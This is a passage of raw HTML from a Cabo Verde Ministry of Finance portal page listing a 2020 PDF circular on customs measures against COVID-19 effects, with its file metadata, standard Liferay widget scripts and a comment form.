id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" > <div class="entry"> Medidas Fiscais Excecionais Mitigação Efeitos COVID-19 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Implementação Medidas nas Alfândegas para Reduzir Efeitos da Pandemia COVID-19 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=8p50pUS0" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"     type="hidden" value="1769172526022"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview%2F869636%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId"     type="hidden" value="941373"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Implementação Medidas nas Alfândegas para Reduzir Efeitos da Pandemia COVID-19 </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_ktrc" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Implementação Medidas nas Alfândegas para Reduzir Efeitos da Pandemia COVID-19</h4> <span class="label label-info" id="bufj"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/54571/869636/Implementa%C3%A7%C3%A3o+Medidas+nas+Alf%C3%A2ndegas+para+Reduzir+Efeitos+da+Pandemia+COVID-19.pdf/ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf?version=1.0&t=1588694663757&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/54571/869636/Implementa%C3%A7%C3%A3o+Medidas+nas+Alf%C3%A2ndegas+para+Reduzir+Efeitos+da+Pandemia+COVID-19.pdf/ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf?version=1.0&amp;t=1588694663757&amp;download=true" id="vqbz" title="Download (144KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/54571/869636/Implementa%C3%A7%C3%A3o+Medidas+nas+Alf%C3%A2ndegas+para+Reduzir+Efeitos+da+Pandemia+COVID-19.pdf/ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf?t=1588694663757" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnre/document_library/Medidas%20Fiscais%20Excecionais_Mitiga%C3%A7%C3%A3o%20Efeitos%20COVID-19/Implementa%C3%A7%C3%A3o%20Medidas%20nas%20Alf%C3%A2ndegas%20para%20Reduzir%20Efeitos%20da%20Pandemia%20COVID-19" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 144KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 05-05-2020 16:04 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 05-05-2020 16:04 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"941373",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Informações </span> </span> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Circular </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="lrid" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_FORMAT_INSTANCE_8H2WigML"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_FORMAT_INSTANCE_8H2WigML"     type="hidden" value="application/pdf; version=1.5"   /> application/pdf; version=1.5 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_MODIFIED_INSTANCE_5vmvSobu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_MODIFIED_INSTANCE_5vmvSobu"     type="hidden" value="2020-05-05T14:19:32Z"   /> 2020-05-05T14:19:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATOR_INSTANCE_LbQzsb6A"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATOR_INSTANCE_LbQzsb6A"     type="hidden" value="PCM / GCI - Dulce Sanches"   /> PCM / GCI - Dulce Sanches </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATED_INSTANCE_27E2GZRg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATED_INSTANCE_27E2GZRg"     type="hidden" value="2020-05-05T14:19:32Z"   /> 2020-05-05T14:19:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_LANGUAGE_INSTANCE_iZL0csKi"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_LANGUAGE_INSTANCE_iZL0csKi"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_CONTENT_TYPE_INSTANCE_PMIGHwcQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_CONTENT_TYPE_INSTANCE_PMIGHwcQ"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_LAST_MODIFIED_INSTANCE_ANn3dLBj"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_LAST_MODIFIED_INSTANCE_ANn3dLBj"     type="hidden" value="2020-05-05T14:19:32Z"   /> 2020-05-05T14:19:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_AUTHOR_INSTANCE_crpFoFOH"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_AUTHOR_INSTANCE_crpFoFOH"     type="hidden" value="PCM / GCI - Dulce Sanches"   /> PCM / GCI - Dulce Sanches </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_CREATION_DATE_INSTANCE_aVH8u5og"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_CREATION_DATE_INSTANCE_aVH8u5og"     type="hidden" value="2020-05-05T14:19:32Z"   /> 2020-05-05T14:19:32Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_SAVE_DATE_INSTANCE_F8ZpPFql"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_SAVE_DATE_INSTANCE_F8ZpPFql"     type="hidden" value="2020-05-05T14:19:32Z"   /> 2020-05-05T14:19:32Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 05-05-2020 16:04 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Implementação Medidas nas Alfândegas para Reduzir Efeitos da Pandemia COVID-19"> Implementação Medidas nas Alfândegas para Reduzir Efeitos da Pandemia COVID-19 </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/54571/869636/Implementa%C3%A7%C3%A3o+Medidas+nas+Alf%C3%A2ndegas+para+Reduzir+Efeitos+da+Pandemia+COVID-19.pdf/ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf?version=1.0&t=1588694663757&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 05-05-2020 16:04</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"941373",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Informações </span> </span> <span class="taglib-asset-categories-summary"> Categorias da Página de Início: <span class="asset-category"> Circular </span> </span> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/54571/869636/Implementa%C3%A7%C3%A3o+Medidas+nas+Alf%C3%A2ndegas+para+Reduzir+Efeitos+da+Pandemia+COVID-19.pdf/ad9d55b2-3406-448f-dba2-aa4cfbd2a8bf?version=1.0&t=1588694663757&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">6</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="mqkt"> <div class="panel-heading" id="mqktHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="mqktContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#mqktContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="mqktHeader" class="collapse panel-collapse in" data-parent="#" id="mqktContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="tiwu_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"     type="hidden" value="1769172526141"   /> <input name="p_auth" type="hidden" value="8p50pUS0" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/941373" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"     type="hidden" value="tiwu_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tiwu_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"     type="hidden" 